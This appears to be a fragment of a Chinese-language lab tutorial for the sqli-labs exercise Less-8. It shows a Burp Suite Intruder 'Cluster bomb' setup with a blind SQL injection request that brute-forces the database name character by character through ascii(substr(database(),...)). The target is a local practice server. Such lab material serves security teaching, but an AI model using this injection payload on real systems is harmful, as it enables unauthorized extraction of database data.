 payload positions - see help for full details.
Attack type: Cluster bomb 选择Cluster Bomb 添加要爆破的两个变量
GET /sqli/Less-8/?id=1%27and%20ascii(substr(database(),§1§,1))=§1§%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Add §
Clear §
Auto §
Refresh